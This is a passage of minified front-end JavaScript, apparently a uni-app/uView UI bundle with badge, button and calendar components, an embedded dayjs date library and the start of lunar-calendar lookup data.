Number(this.value)>999?Number(this.value)>=9999?Math.floor(this.value/1e4*100)/100+"w":Math.floor(this.value/1e3*100)/100+"k":this.value;default:return Number(this.value)}}},methods:{addStyle:$C}},[["render",function(e,t,n,o,i,r){const a=Gg;return e.show&&(0!==Number(e.value)||e.showZero||e.isDot)?(_r(),kr(a,{key:0,class:$e([[e.isDot?"u-badge--dot":"u-badge--not-dot",e.inverted&&"u-badge--inverted","horn"===e.shape&&"u-badge--horn",`u-badge--${e.type}${e.inverted?"--inverted":""}`],"u-badge"]),style:je([r.addStyle(e.customStyle),r.badgeStyle])},{default:mo(()=>[Dr(G(e.isDot?"":r.showValue),1)]),_:1},8,["class","style"])):Lr("",!0)}],["__scopeId","data-v-11c87331"]]),pT=Object.freeze(Object.defineProperty({__proto__:null,default:hT},Symbol.toStringTag,{value:"Module"}));const fT=Xx({name:"up-box",data:()=>({}),mixins:[gk,bk,{props:{bgColors:{type:[Array],default:["#EEFCFF","#FCF8FF","#FDF8F2"]},height:{type:[String],default:"160px"},borderRadius:{type:[String],default:"6px"},gap:{type:[String],default:"15px"}}}],computed:{},emits:[],methods:{addStyle:$C}},[["render",function(e,t,n,o,i,r){const a=Jg;return _r(),kr(a,{class:"u-box",style:je([{height:e.height},r.addStyle(e.customStyle)])},{default:mo(()=>[Pr(a,{class:"u-box__left",style:je({borderRadius:e.borderRadius,backgroundColor:e.bgColors[0]})},{default:mo(()=>[Ci(e.$slots,"left",{},()=>[Dr("左")],!0)]),_:3},8,["style"]),Pr(a,{class:"u-box__gap",style:je({width:e.gap,height:e.height})},null,8,["style"]),Pr(a,{class:"u-box__right"},{default:mo(()=>[Pr(a,{class:"u-box__right-top",style:je({borderRadius:e.borderRadius,backgroundColor:e.bgColors[1]})},{default:mo(()=>[Ci(e.$slots,"rightTop",{},()=>[Dr("右上")],!0)]),_:3},8,["style"]),Pr(a,{class:"u-box__right-gap",style:je({height:e.gap})},null,8,["style"]),Pr(a,{class:"u-box__right-bottom",style:je({borderRadius:e.borderRadius,backgroundColor:e.bgColors[2]})},{default:mo(()=>[Ci(e.$slots,"rightBottom",{},()=>[Dr("右下")],!0)]),_:3},8,["style"])]),_:3})]),_:3},8,["style"])}],["__scopeId","data-v-48770544"]]),mT=Object.freeze(Object.defineProperty({__proto__:null,default:fT},Symbol.toStringTag,{value:"Module"})),gT={props:{hairline:{type:Boolean,default:()=>pk.button.hairline},type:{type:String,default:()=>pk.button.type},size:{type:String,default:()=>pk.button.size},shape:{type:String,default:()=>pk.button.shape},plain:{type:Boolean,default:()=>pk.button.plain},disabled:{type:Boolean,default:()=>pk.button.disabled},loading:{type:Boolean,default:()=>pk.button.loading},loadingText:{type:[String,Number],default:()=>pk.button.loadingText},loadingMode:{type:String,default:()=>pk.button.loadingMode},loadingSize:{type:[String,Number],default:()=>pk.button.loadingSize},openType:{type:String,default:()=>pk.button.openType},formType:{type:String,default:()=>pk.button.formType},appParameter:{type:String,default:()=>pk.button.appParameter},hoverStopPropagation:{type:Boolean,default:()=>pk.button.hoverStopPropagation},lang:{type:String,default:()=>pk.button.lang},sessionFrom:{type:String,default:()=>pk.button.sessionFrom},sendMessageTitle:{type:String,default:()=>pk.button.sendMessageTitle},sendMessagePath:{type:String,default:()=>pk.button.sendMessagePath},sendMessageImg:{type:String,default:()=>pk.button.sendMessageImg},showMessageCard:{type:Boolean,default:()=>pk.button.showMessageCard},dataName:{type:String,default:()=>pk.button.dataName},throttleTime:{type:[String,Number],default:()=>pk.button.throttleTime},hoverStartTime:{type:[String,Number],default:()=>pk.button.hoverStartTime},hoverStayTime:{type:[String,Number],default:()=>pk.button.hoverStayTime},text:{type:[String,Number],default:()=>pk.button.text},icon:{type:String,default:()=>pk.button.icon},iconColor:{type:String,default:()=>pk.button.icon},color:{type:String,default:()=>pk.button.color},stop:{type:Boolean,default:()=>pk.button.stop}}};let yT;function bT(e,t=500,n=!0){n?yT||(yT=!0,"function"==typeof e&&e(),setTimeout(()=>{yT=!1},t)):yT||(yT=!0,setTimeout(()=>{yT=!1,"function"==typeof e&&e()},t))}const vT=Xx({name:"u-button",mixins:[gk,bk,gT],data:()=>({}),computed:{bemClass(){return this.color?this.bem("button",["shape","size"],["disabled","plain","hairline"]):this.bem("button",["type","shape","size"],["disabled","plain","hairline"])},loadingColor(){return this.plain?this.color?this.color:nC[`u-${this.type}`]:"info"===this.type?"#c9c9c9":"rgb(200, 200, 200)"},iconColorCom(){return this.iconColor?this.iconColor:this.plain?this.color?this.color:this.type:"info"===this.type?"#000000":"#ffffff"},baseColor(){let e={};return this.color&&(e.color=this.plain?this.color:"white",this.plain||(e["background-color"]=this.color),-1!==this.color.indexOf("gradient")?(e.borderTopWidth=0,e.borderRightWidth=0,e.borderBottomWidth=0,e.borderLeftWidth=0,this.plain||(e.backgroundImage=this.color)):(e.borderColor=this.color,e.borderWidth="1px",e.borderStyle="solid")),e},nvueTextStyle(){let e={};return"info"===this.type&&(e.color="#323233"),this.color&&(e.color=this.plain?this.color:"white"),e.fontSize=this.textSize+"px",e},textSize(){let e=14,{size:t}=this;return"large"===t&&(e=16),"normal"===t&&(e=14),"small"===t&&(e=12),"mini"===t&&(e=10),e}},emits:["click","getphonenumber","getuserinfo","error","opensetting","launchapp","agreeprivacyauthorization"],methods:{addStyle:$C,clickHandler(e){this.disabled||this.loading||bT(()=>{this.$emit("click",e)},this.throttleTime),this.stop&&this.preventEvent(e)},getphonenumber(e){this.$emit("getphonenumber",e)},getuserinfo(e){this.$emit("getuserinfo",e)},error(e){this.$emit("error",e)},opensetting(e){this.$emit("opensetting",e)},launchapp(e){this.$emit("launchapp",e)},agreeprivacyauthorization(e){this.$emit("agreeprivacyauthorization",e)}}},[["render",function(e,t,n,o,i,r){const a=Qk(xo("u-loading-icon"),MA),s=Gg,l=Qk(xo("u-icon"),Uk),c=ad;return _r(),kr(c,{"hover-start-time":Number(e.hoverStartTime),"hover-stay-time":Number(e.hoverStayTime),"form-type":e.formType,"open-type":e.openType,"app-parameter":e.appParameter,"hover-stop-propagation":e.hoverStopPropagation,"send-message-title":e.sendMessageTitle,"send-message-path":e.sendMessagePath,lang:e.lang,"data-name":e.dataName,"session-from":e.sessionFrom,"send-message-img":e.sendMessageImg,"show-message-card":e.showMessageCard,onGetphonenumber:r.getphonenumber,onGetuserinfo:r.getuserinfo,onError:r.error,onOpensetting:r.opensetting,onLaunchapp:r.launchapp,onAgreeprivacyauthorization:r.agreeprivacyauthorization,"hover-class":e.disabled||e.loading?"":"u-button--active",class:$e(["u-button u-reset-button",r.bemClass]),style:je([r.baseColor,r.addStyle(e.customStyle)]),onClick:r.clickHandler},{default:mo(()=>[e.loading?(_r(),Cr(fr,{key:0},[Pr(a,{mode:e.loadingMode,size:1.15*e.loadingSize,color:r.loadingColor},null,8,["mode","size","color"]),Pr(s,{class:"u-button__loading-text",style:je([{fontSize:r.textSize+"px"}])},{default:mo(()=>[Dr(G(e.loadingText||e.text),1)]),_:1},8,["style"])],64)):(_r(),Cr(fr,{key:1},[e.icon?(_r(),kr(l,{key:0,name:e.icon,color:r.iconColorCom,size:1.35*r.textSize,customStyle:{marginRight:"2px"}},null,8,["name","color","size"])):Lr("",!0),Ci(e.$slots,"default",{},()=>[Pr(s,{class:"u-button__text",style:je([{fontSize:r.textSize+"px"}])},{default:mo(()=>[Dr(G(e.text),1)]),_:1},8,["style"])],!0)],64))]),_:3},8,["hover-start-time","hover-stay-time","form-type","open-type","app-parameter","hover-stop-propagation","send-message-title","send-message-path","lang","data-name","session-from","send-message-img","show-message-card","onGetphonenumber","onGetuserinfo","onError","onOpensetting","onLaunchapp","onAgreeprivacyauthorization","hover-class","style","onClick","class"])}],["__scopeId","data-v-d055a987"]]),_T=Object.freeze(Object.defineProperty({__proto__:null,default:vT},Symbol.toStringTag,{value:"Module"}));const wT=Xx({name:"u-calendar-header",mixins:[gk,bk],props:{title:{type:String,default:""},subtitle:{type:String,default:""},showTitle:{type:Boolean,default:!0},showSubtitle:{type:Boolean,default:!0},weekText:{type:Array,default:()=>["一","二","三","四","五","六","日"]}},data:()=>({}),methods:{name(){}}},[["render",function(e,t,n,o,i,r){const a=Gg,s=Jg;return _r(),kr(s,{class:"u-calendar-header u-border-bottom"},{default:mo(()=>[n.showTitle?(_r(),kr(a,{key:0,class:"u-calendar-header__title"},{default:mo(()=>[Dr(G(n.title),1)]),_:1})):Lr("",!0),n.showSubtitle?(_r(),kr(a,{key:1,class:"u-calendar-header__subtitle"},{default:mo(()=>[Dr(G(n.subtitle),1)]),_:1})):Lr("",!0),Pr(s,{class:"u-calendar-header__weekdays"},{default:mo(()=>[Pr(a,{class:"u-calendar-header__weekdays__weekday"},{default:mo(()=>[Dr(G(n.weekText[0]),1)]),_:1}),Pr(a,{class:"u-calendar-header__weekdays__weekday"},{default:mo(()=>[Dr(G(n.weekText[1]),1)]),_:1}),Pr(a,{class:"u-calendar-header__weekdays__weekday"},{default:mo(()=>[Dr(G(n.weekText[2]),1)]),_:1}),Pr(a,{class:"u-calendar-header__weekdays__weekday"},{default:mo(()=>[Dr(G(n.weekText[3]),1)]),_:1}),Pr(a,{class:"u-calendar-header__weekdays__weekday"},{default:mo(()=>[Dr(G(n.weekText[4]),1)]),_:1}),Pr(a,{class:"u-calendar-header__weekdays__weekday"},{default:mo(()=>[Dr(G(n.weekText[5]),1)]),_:1}),Pr(a,{class:"u-calendar-header__weekdays__weekday"},{default:mo(()=>[Dr(G(n.weekText[6]),1)]),_:1})]),_:1})]),_:1})}],["__scopeId","data-v-dca0ecfb"]]);var ST=1e3,xT=6e4,CT=36e5,kT="millisecond",AT="second",TT="minute",IT="hour",BT="day",ET="week",OT="month",PT="quarter",MT="year",DT="date",LT="Invalid Date",zT=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,NT=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g;const RT={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(e){var t=["th","st","nd","rd"],n=e%100;return"["+e+(t[(n-20)%10]||t[n]||t[0])+"]"}};var jT=function(e,t,n){var o=String(e);return!o||o.length>=t?e:""+Array(t+1-o.length).join(n)+e};const $T={s:jT,z:function(e){var t=-e.utcOffset(),n=Math.abs(t),o=Math.floor(n/60),i=n%60;return(t<=0?"+":"-")+jT(o,2,"0")+":"+jT(i,2,"0")},m:function e(t,n){if(t.date()<n.date())return-e(n,t);var o=12*(n.year()-t.year())+(n.month()-t.month()),i=t.clone().add(o,OT),r=n-i<0,a=t.clone().add(o+(r?-1:1),OT);return+(-(o+(n-i)/(r?i-a:a-i))||0)},a:function(e){return e<0?Math.ceil(e)||0:Math.floor(e)},p:function(e){return{M:OT,y:MT,w:ET,d:BT,D:DT,h:IT,m:TT,s:AT,ms:kT,Q:PT}[e]||String(e||"").toLowerCase().replace(/s$/,"")},u:function(e){return void 0===e}};var FT="en",HT={};HT[FT]=RT;var VT="$isDayjsObject",UT=function(e){return e instanceof qT||!(!e||!e[VT])},WT=function e(t,n,o){var i;if(!t)return FT;if("string"==typeof t){var r=t.toLowerCase();HT[r]&&(i=r),n&&(HT[r]=n,i=r);var a=t.split("-");if(!i&&a.length>1)return e(a[0])}else{var s=t.name;HT[s]=t,i=s}return!o&&i&&(FT=i),i||!o&&FT},QT=function(e,t){if(UT(e))return e.clone();var n="object"==typeof t?t:{};return n.date=e,n.args=arguments,new qT(n)},GT=$T;GT.l=WT,GT.i=UT,GT.w=function(e,t){return QT(e,{locale:t.$L,utc:t.$u,x:t.$x,$offset:t.$offset})};var qT=function(){function e(e){this.$L=WT(e.locale,null,!0),this.parse(e),this.$x=this.$x||e.x||{},this[VT]=!0}var t=e.prototype;return t.parse=function(e){this.$d=function(e){var t=e.date,n=e.utc;if(null===t)return new Date(NaN);if(GT.u(t))return new Date;if(t instanceof Date)return new Date(t);if("string"==typeof t&&!/Z$/i.test(t)){var o=t.match(zT);if(o){var i=o[2]-1||0,r=(o[7]||"0").substring(0,3);return n?new Date(Date.UTC(o[1],i,o[3]||1,o[4]||0,o[5]||0,o[6]||0,r)):new Date(o[1],i,o[3]||1,o[4]||0,o[5]||0,o[6]||0,r)}}return new Date(t)}(e),this.init()},t.init=function(){var e=this.$d;this.$y=e.getFullYear(),this.$M=e.getMonth(),this.$D=e.getDate(),this.$W=e.getDay(),this.$H=e.getHours(),this.$m=e.getMinutes(),this.$s=e.getSeconds(),this.$ms=e.getMilliseconds()},t.$utils=function(){return GT},t.isValid=function(){return!(this.$d.toString()===LT)},t.isSame=function(e,t){var n=QT(e);return this.startOf(t)<=n&&n<=this.endOf(t)},t.isAfter=function(e,t){return QT(e)<this.startOf(t)},t.isBefore=function(e,t){return this.endOf(t)<QT(e)},t.$g=function(e,t,n){return GT.u(e)?this[t]:this.set(n,e)},t.unix=function(){return Math.floor(this.valueOf()/1e3)},t.valueOf=function(){return this.$d.getTime()},t.startOf=function(e,t){var n=this,o=!!GT.u(t)||t,i=GT.p(e),r=function(e,t){var i=GT.w(n.$u?Date.UTC(n.$y,t,e):new Date(n.$y,t,e),n);return o?i:i.endOf(BT)},a=function(e,t){return GT.w(n.toDate()[e].apply(n.toDate("s"),(o?[0,0,0,0]:[23,59,59,999]).slice(t)),n)},s=this.$W,l=this.$M,c=this.$D,u="set"+(this.$u?"UTC":"");switch(i){case MT:return o?r(1,0):r(31,11);case OT:return o?r(1,l):r(0,l+1);case ET:var d=this.$locale().weekStart||0,h=(s<d?s+7:s)-d;return r(o?c-h:c+(6-h),l);case BT:case DT:return a(u+"Hours",0);case IT:return a(u+"Minutes",1);case TT:return a(u+"Seconds",2);case AT:return a(u+"Milliseconds",3);default:return this.clone()}},t.endOf=function(e){return this.startOf(e,!1)},t.$set=function(e,t){var n,o=GT.p(e),i="set"+(this.$u?"UTC":""),r=(n={},n[BT]=i+"Date",n[DT]=i+"Date",n[OT]=i+"Month",n[MT]=i+"FullYear",n[IT]=i+"Hours",n[TT]=i+"Minutes",n[AT]=i+"Seconds",n[kT]=i+"Milliseconds",n)[o],a=o===BT?this.$D+(t-this.$W):t;if(o===OT||o===MT){var s=this.clone().set(DT,1);s.$d[r](a),s.init(),this.$d=s.set(DT,Math.min(this.$D,s.daysInMonth())).$d}else r&&this.$d[r](a);return this.init(),this},t.set=function(e,t){return this.clone().$set(e,t)},t.get=function(e){return this[GT.p(e)]()},t.add=function(e,t){var n,o=this;e=Number(e);var i=GT.p(t),r=function(t){var n=QT(o);return GT.w(n.date(n.date()+Math.round(t*e)),o)};if(i===OT)return this.set(OT,this.$M+e);if(i===MT)return this.set(MT,this.$y+e);if(i===BT)return r(1);if(i===ET)return r(7);var a=(n={},n[TT]=xT,n[IT]=CT,n[AT]=ST,n)[i]||1,s=this.$d.getTime()+e*a;return GT.w(s,this)},t.subtract=function(e,t){return this.add(-1*e,t)},t.format=function(e){var t=this,n=this.$locale();if(!this.isValid())return n.invalidDate||LT;var o=e||"YYYY-MM-DDTHH:mm:ssZ",i=GT.z(this),r=this.$H,a=this.$m,s=this.$M,l=n.weekdays,c=n.months,u=n.meridiem,d=function(e,n,i,r){return e&&(e[n]||e(t,o))||i[n].slice(0,r)},h=function(e){return GT.s(r%12||12,e,"0")},p=u||function(e,t,n){var o=e<12?"AM":"PM";return n?o.toLowerCase():o};return o.replace(NT,function(e,o){return o||function(e){switch(e){case"YY":return String(t.$y).slice(-2);case"YYYY":return GT.s(t.$y,4,"0");case"M":return s+1;case"MM":return GT.s(s+1,2,"0");case"MMM":return d(n.monthsShort,s,c,3);case"MMMM":return d(c,s);case"D":return t.$D;case"DD":return GT.s(t.$D,2,"0");case"d":return String(t.$W);case"dd":return d(n.weekdaysMin,t.$W,l,2);case"ddd":return d(n.weekdaysShort,t.$W,l,3);case"dddd":return l[t.$W];case"H":return String(r);case"HH":return GT.s(r,2,"0");case"h":return h(1);case"hh":return h(2);case"a":return p(r,a,!0);case"A":return p(r,a,!1);case"m":return String(a);case"mm":return GT.s(a,2,"0");case"s":return String(t.$s);case"ss":return GT.s(t.$s,2,"0");case"SSS":return GT.s(t.$ms,3,"0");case"Z":return i}return null}(e)||i.replace(":","")})},t.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},t.diff=function(e,t,n){var o,i=this,r=GT.p(t),a=QT(e),s=(a.utcOffset()-this.utcOffset())*xT,l=this-a,c=function(){return GT.m(i,a)};switch(r){case MT:o=c()/12;break;case OT:o=c();break;case PT:o=c()/3;break;case ET:o=(l-s)/6048e5;break;case BT:o=(l-s)/864e5;break;case IT:o=l/CT;break;case TT:o=l/xT;break;case AT:o=l/ST;break;default:o=l}return n?o:GT.a(o)},t.daysInMonth=function(){return this.endOf(OT).$D},t.$locale=function(){return HT[this.$L]},t.locale=function(e,t){if(!e)return this.$L;var n=this.clone(),o=WT(e,t,!0);return o&&(n.$L=o),n},t.clone=function(){return GT.w(this.$d,this)},t.toDate=function(){return new Date(this.valueOf())},t.toJSON=function(){return this.isValid()?this.toISOString():null},t.toISOString=function(){return this.$d.toISOString()},t.toString=function(){return this.$d.toUTCString()},e}(),YT=qT.prototype;QT.prototype=YT,[["$ms",kT],["$s",AT],["$m",TT],["$H",IT],["$W",BT],["$M",OT],["$y",MT],["$D",DT]].forEach(function(e){YT[e[1]]=function(t){return this.$g(t,e[0],e[1])}}),QT.extend=function(e,t){return e.$i||(e(t,qT,QT),e.$i=!0),QT},QT.locale=WT,QT.isDayjs=UT,QT.unix=function(e){return QT(1e3*e)},QT.en=HT[FT],QT.Ls=HT,QT.p={};const XT=Xx({name:"u-calendar-month",mixins:[gk,bk],props:{showMark:{type:Boolean,default:!0},color:{type:String,default:"#3c9cff"},months:{type:Array,default:()=>[]},mode:{type:String,default:"single"},rowHeight:{type:[String,Number],default:58},maxCount:{type:[String,Number],default:1/0},startText:{type:String,default:"开始"},endText:{type:String,default:"结束"},defaultDate:{type:[Array,String,Date],default:null},minDate:{type:[String,Number],default:0},maxDate:{type:[String,Number],default:0},maxMonth:{type:[String,Number],default:2},readonly:{type:Boolean,default:()=>pk.calendar.readonly},maxRange:{type:[Number,String],default:1/0},rangePrompt:{type:String,default:""},showRangePrompt:{type:Boolean,default:!0},allowSameDay:{type:Boolean,default:!1},forbidDays:{type:Array,default:()=>[]},forbidDaysToast:{type:String,default:""}},data:()=>({width:0,item:{},selected:[]}),watch:{selectedChange:{immediate:!0,handler(e){this.setDefaultDate()}}},computed:{selectedChange(){return[this.minDate,this.maxDate,this.defaultDate]},dayStyle(e,t,n){return(e,t,n)=>{const o={};let i=n.week;const r=Number(parseFloat(this.width/7).toFixed(3).slice(0,-1));return o.height=FC(this.rowHeight),0===t&&(i=(0===i?7:i)-1,o.marginLeft=FC(i*r,"px")),"range"===this.mode&&(o.paddingLeft=0,o.paddingRight=0,o.paddingBottom=0,o.paddingTop=0),o}},daySelectStyle(){return(e,t,n)=>{let o=QT(n.date).format("YYYY-MM-DD"),i={};if(this.selected.some(e=>this.dateSame(e,o))&&(i.backgroundColor=this.color),"single"===this.mode)o===this.selected[0]&&(i.borderTopLeftRadius="3px",i.borderBottomLeftRadius="3px",i.borderTopRightRadius="3px",i.borderBottomRightRadius="3px");else if("range"===this.mode)if(this.selected.length>=2){const e=this.selected.length-1;this.dateSame(o,this.selected[0])&&(i.borderTopLeftRadius="3px",i.borderBottomLeftRadius="3px"),this.dateSame(o,this.selected[e])&&(i.borderTopRightRadius="3px",i.borderBottomRightRadius="3px"),QT(o).isAfter(QT(this.selected[0]))&&QT(o).isBefore(QT(this.selected[e]))&&(i.backgroundColor=BA(this.color,"#ffffff",100)[90],i.opacity=.7)}else 1===this.selected.length&&(i.borderTopLeftRadius="3px",i.borderBottomLeftRadius="3px");else this.selected.some(e=>this.dateSame(e,o))&&(i.borderTopLeftRadius="3px",i.borderBottomLeftRadius="3px",i.borderTopRightRadius="3px",i.borderBottomRightRadius="3px");return i}},textStyle(){return e=>{const t=QT(e.date).format("YYYY-MM-DD"),n={};if(this.selected.some(e=>this.dateSame(e,t))&&(n.color="#ffffff"),"range"===this.mode){const e=this.selected.length-1;QT(t).isAfter(QT(this.selected[0]))&&QT(t).isBefore(QT(this.selected[e]))&&(n.color=this.color)}return n}},getBottomInfo(){return(e,t,n)=>{const o=QT(n.date).format("YYYY-MM-DD"),i=n.bottomInfo;if("range"===this.mode&&this.selected.length>0){if(1===this.selected.length)return this.dateSame(o,this.selected[0])?this.startText:i;{const e=this.selected.length-1;return this.dateSame(o,this.selected[0])&&this.dateSame(o,this.selected[1])&&1===e?`${this.startText}/${this.endText}`:this.dateSame(o,this.selected[0])?this.startText:this.dateSame(o,this.selected[e])?this.endText:i}}return i}}},mounted(){this.init()},emits:["monthSelected","updateMonthTop"],methods:{init(){this.$emit("monthSelected",this.selected),this.$nextTick(()=>{PC(10).then(()=>{this.getWrapperWidth(),this.getMonthRect()})})},isForbid(e){let t=QT(e.date).format("YYYY-MM-DD");return!("range"===this.mode||!this.forbidDays.includes(t))},dateSame:(e,t)=>QT(e).isSame(QT(t)),getWrapperWidth(){this.$uGetRect(".u-calendar-month-wrapper").then(e=>{this.width=e.width})},getMonthRect(){const e=this.months.map((e,t)=>this.getMonthRectByPromise(`u-calendar-month-${t}`));Promise.all(e).then(e=>{let t=1;const n=[];for(let o=0;o<this.months.length;o++)n[o]=t,t+=e[o].height;this.$emit("updateMonthTop",n)})},getMonthRectByPromise(e){return new Promise(t=>{this.$uGetRect(`.${e}`).then(e=>{t(e)})})},clickHandler(e,t,n){if(this.readonly)return;this.item=n;const o=QT(n.date).format("YYYY-MM-DD");if(n.disabled)return;if(this.isForbid(n))return void fv({title:this.forbidDaysToast});let i=HC(this.selected);if("single"===this.mode)i=[o];else if("multiple"===this.mode)if(i.some(e=>this.dateSame(e,o))){const e=i.findIndex(e=>e===o);i.splice(e,1)}else i.length<this.maxCount&&i.push(o);else if(0===i.length||i.length>=2)i=[o];else if(1===i.length){const e=i[0];if(QT(o).isBefore(e))i=[o];else if(QT(o).isAfter(e)){if(QT(QT(o).subtract(this.maxRange,"day")).isAfter(QT(i[0]))&&this.showRangePrompt)return void(this.rangePrompt?XC(this.rangePrompt):XC(`选择天数不能超过 ${this.maxRange} 天`));i.push(o);const e=i[0],t=i[1],n=[];let r=0;do{n.push(QT(e).add(r,"day").format("YYYY-MM-DD")),r++}while(QT(e).add(r,"day").isBefore(QT(t)));n.push(t),i=n}else{if(i[0]===o&&!this.allowSameDay)return;i.push(o)}}this.setSelected(i)},setDefaultDate(){if(!this.defaultDate){const e=[QT().format("YYYY-MM-DD")];return this.setSelected(e,!1)}let e=[];const t=this.minDate||QT().format("YYYY-MM-DD"),n=this.maxDate||QT(t).add(this.maxMonth-1,"month").format("YYYY-MM-DD");if("single"===this.mode)e=SC.array(this.defaultDate)?[this.defaultDate[0]]:[QT(this.defaultDate).format("YYYY-MM-DD")];else{if(!SC.array(this.defaultDate))return;e=this.defaultDate}e=e.filter(e=>QT(e).isAfter(QT(t).subtract(1,"day"))&&QT(e).isBefore(QT(n).add(1,"day"))),this.setSelected(e,!1)},setSelected(e,t=!0){this.selected=e,t&&this.$emit("monthSelected",this.selected,"tap")}}},[["render",function(e,t,n,o,i,r){const a=Gg,s=Jg;return _r(),kr(s,{class:"u-calendar-month-wrapper",ref:"u-calendar-month-wrapper"},{default:mo(()=>[(_r(!0),Cr(fr,null,xi(n.months,(e,t)=>(_r(),kr(s,{key:t,class:$e([`u-calendar-month-${t}`]),ref_for:!0,ref:`u-calendar-month-${t}`,id:`month-${t}`},{default:mo(()=>[0!==t?(_r(),kr(a,{key:0,class:"u-calendar-month__title"},{default:mo(()=>[Dr(G(e.year)+"年"+G(e.month)+"月",1)]),_:2},1024)):Lr("",!0),Pr(s,{class:"u-calendar-month__days"},{default:mo(()=>[n.showMark?(_r(),kr(s,{key:0,class:"u-calendar-month__days__month-mark-wrapper"},{default:mo(()=>[Pr(a,{class:"u-calendar-month__days__month-mark-wrapper__text"},{default:mo(()=>[Dr(G(e.month),1)]),_:2},1024)]),_:2},1024)):Lr("",!0),(_r(!0),Cr(fr,null,xi(e.date,(e,n)=>(_r(),kr(s,{class:$e(["u-calendar-month__days__day",[e.selected&&"u-calendar-month__days__day__select--selected"]]),key:n,style:je([r.dayStyle(t,n,e)]),onClick:o=>r.clickHandler(t,n,e)},{default:mo(()=>[Pr(s,{class:"u-calendar-month__days__day__select",style:je([r.daySelectStyle(t,n,e)])},{default:mo(()=>[Pr(a,{class:$e(["u-calendar-month__days__day__select__info",[e.disabled||r.isForbid(e)?"u-calendar-month__days__day__select__info--disabled":""]]),style:je([r.textStyle(e)])},{default:mo(()=>[Dr(G(e.day),1)]),_:2},1032,["class","style"]),r.getBottomInfo(t,n,e)?(_r(),kr(a,{key:0,class:$e(["u-calendar-month__days__day__select__buttom-info",[e.disabled||r.isForbid(e)?"u-calendar-month__days__day__select__buttom-info--disabled":""]]),style:je([r.textStyle(e)])},{default:mo(()=>[Dr(G(r.getBottomInfo(t,n,e)),1)]),_:2},1032,["class","style"])):Lr("",!0),e.dot?(_r(),kr(a,{key:1,class:"u-calendar-month__days__day__select__dot"})):Lr("",!0)]),_:2},1032,["style"])]),_:2},1032,["style","onClick","class"]))),128))]),_:2},1024)]),_:2},1032,["class","id"]))),128))]),_:1},512)}],["__scopeId","data-v-e22ce8e8"]]),KT={props:{title:{type:String,default:()=>pk.calendar.title},showTitle:{type:Boolean,default:()=>pk.calendar.showTitle},showSubtitle:{type:Boolean,default:()=>pk.calendar.showSubtitle},mode:{type:String,default:()=>pk.calendar.mode},startText:{type:String,default:()=>pk.calendar.startText},endText:{type:String,default:()=>pk.calendar.endText},customList:{type:Array,default:()=>pk.calendar.customList},color:{type:String,default:()=>pk.calendar.color},minDate:{type:[String,Number],default:()=>pk.calendar.minDate},maxDate:{type:[String,Number],default:()=>pk.calendar.maxDate},defaultDate:{type:[Array,String,Date,null],default:()=>pk.calendar.defaultDate},maxCount:{type:[String,Number],default:()=>pk.calendar.maxCount},rowHeight:{type:[String,Number],default:()=>pk.calendar.rowHeight},formatter:{type:[Function,null],default:()=>pk.calendar.formatter},showLunar:{type:Boolean,default:()=>pk.calendar.showLunar},showMark:{type:Boolean,default:()=>pk.calendar.showMark},confirmText:{type:String,default:()=>pk.calendar.confirmText},confirmDisabledText:{type:String,default:()=>pk.calendar.confirmDisabledText},show:{type:Boolean,default:()=>pk.calendar.show},closeOnClickOverlay:{type:Boolean,default:()=>pk.calendar.closeOnClickOverlay},readonly:{type:Boolean,default:()=>pk.calendar.readonly},showConfirm:{type:Boolean,default:()=>pk.calendar.showConfirm},maxRange:{type:[Number,String],default:()=>pk.calendar.maxRange},rangePrompt:{type:String,default:()=>pk.calendar.rangePrompt},showRangePrompt:{type:Boolean,default:()=>pk.calendar.showRangePrompt},allowSameDay:{type:Boolean,default:()=>pk.calendar.allowSameDay},round:{type:[Boolean,String,Number],default:()=>pk.calendar.round},monthNum:{type:[Number,String],default:3},weekText:{type:Array,default:pk.calendar.weekText},forbidDays:{type:Array,default:pk.calendar.forbidDays},forbidDaysToast:{type:String,default:pk.calendar.forbidDaysToast}}};var JT={lunarInfo:[19416,19168,42352,21717,53856,55632,91476,22176,39632,21970,19168,42422,42192,53840,119381,46400,54944,44450,38320,84343,18800,42160,46261,27216,27968,109396,11104,38256,21234,18800,25958,54432,59984,28309,23248,11104,100067,37600,116951,51536,54432,120998,46416,22176,107956,9680,37584,53938,43344,46423,27808,46416,86869,19872,42416,83315,21168,43432,59728,27296,44710,43856,19296,43748,42352,21088,62051,55632,23383,22176,38608,19925,19152,42192,54484,53840,54616,46400,46752,103846,38320,18864,43380,42160,45690,27216,27968,44870,43872,38256,19189,18800,25776,29859,59984,27480,23232,43872,38613,37600,51552,55636,54432,55888,30034,22176,43959,9680,37584,51893,43344,46240,47780,44368,21977,19360,42416,86390,21168,43312,31060,27296,44368,23378,19296,42726,42208,53856,60005,54576,23200,30371,38608,19195,19152,42192,118966,53840,54560,56645,46496,22224,21938,18864,42359,42160,43600,111189,27936,44448,84835,37744,18936,18800,25776,92326,59984,27424,108228,43744,41696,53987,51552,54615,54432,55888,23893,22176,42704,21972,21200,43448,43344,46240,46758,44368,21920,43940,42416,21168,45683,26928,29495,27296,44368,84821,19296,42352,21732,53600,59752,54560,55968,92838,22224,19168,43476,41680,53584,62034,54560],solarMonth:[31,28,31,30,31,30,31,31,30,31,30,31],Gan:["甲","乙","丙","丁","戊","己","庚","辛","壬","癸"],Zhi:["子","丑","寅","卯","辰","巳","午","未","申","酉","戌","亥"],Animals:["鼠","牛","虎","兔","龙","蛇","马","羊","猴","鸡","狗","猪"],solarTerm:["小寒","大寒","立春","雨水","惊蛰","春分","清明","谷雨","立夏","小满","芒种","夏至","小暑","大暑","立秋","处暑","白露","秋分","寒露","霜降","立冬","小雪","大雪","冬至"],sTermInfo:["9778397bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf97c3598082c95f8c965cc920f","97bd0b06bdb0722c965ce1cfcc920f","b027097bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf97c359801ec95f8c965cc920f","97bd0b06bdb0722c965ce1cfcc920f","b027097bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf97c359801ec95f8c965cc920f","97bd0b06bdb0722c965ce1cfcc920f","b027097bd097c3